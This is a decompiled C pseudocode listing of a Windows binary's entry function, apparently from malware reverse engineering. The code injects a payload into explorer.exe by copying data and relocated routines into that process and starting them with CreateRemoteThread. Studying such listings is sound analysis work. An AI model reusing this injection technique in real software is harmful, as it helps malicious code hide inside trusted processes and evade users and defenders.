 int start()
{
  int v0; // eax
  LPVOID lpParameter; // [esp+4h] [ebp-28h]
  HANDLE hProcess; // [esp+8h] [ebp-24h]
  _DWORD *hMem; // [esp+Ch] [ebp-20h]
  int v5; // [esp+14h] [ebp-18h]
  signed int j; // [esp+18h] [ebp-14h]
  unsigned int v7; // [esp+1Ch] [ebp-10h]
  signed int v8; // [esp+20h] [ebp-Ch]
  int i; // [esp+24h] [ebp-8h]
  DWORD ThreadId; // [esp+28h] [ebp-4h]

  hMem = LocalAlloc(0x40u, 0x11DCu);
  *hMem = GetModuleHandleA(0);
  for ( i = *(_DWORD *)(*hMem + 60) + *hMem + 248; sub_401000(i, aText); i += 40 )
    ;
  hMem[2] = *(_DWORD *)(i + 12);
  hMem[1] = *(_DWORD *)(i + 16);
  sub_401100(hMem + 69);
  sub_401500(hMem);
  sub_401590(hMem);
  hProcess = sub_4013E0(aExplorerExe_0);
  sub_401B70(&unk_404580, aAdrerdbbbddeil, 47);
  v7 = ((int (*)(void))hMem[79])() % 9u;
  v8 = 47;
  for ( j = 0; j < 9; ++j )
  {
    sub_401860(&byte_404030[80 * v7]);
    v0 = lstrlenA(&byte_404030[80 * v7]);
    sub_401B70((char *)&unk_404580 + v8, &byte_404030[80 * v7], v0 + 1);
    v8 += lstrlenA(&byte_404030[80 * v7]) + 1;
    v7 = (signed int)(v7 + 1) % 9;
  }
  hMem[68] = sub_4014A0(hProcess, &unk_404580, 0x3E8u);
  if ( hMem[68] )
  {
    v5 = hMem[2] + *hMem - (_DWORD)sub_4014A0(hProcess, (LPCVOID)(hMem[2] + *hMem), hMem[1]);
    hMem[101] = (char *)sub_401B70 - v5;
    hMem[103] = (char *)sub_401D00 - v5;
    hMem[104] = (char *)sub_401DC0 - v5;
    hMem[102] = (char *)sub_401BC0 - v5;
    hMem[106] = (char *)sub_401C00 - v5;
    hMem[107] = (char *)sub_401E70 - v5;
    hMem[108] = (char *)sub_401EB0 - v5;
    hMem[109] = (char *)sub_401F60 - v5;
    lpParameter = sub_4014A0(hProcess, hMem + 3, 0x11D0u);
    if ( lpParameter )
      CreateRemoteThread(hProcess, 0, 0, (LPTHREAD_START_ROUTINE)((char *)sub_401FC0 - v5), lpParameter, 0, &ThreadId);
  }
  CloseHandle(hProcess);
  LocalFree(hMem);
  return 0;
}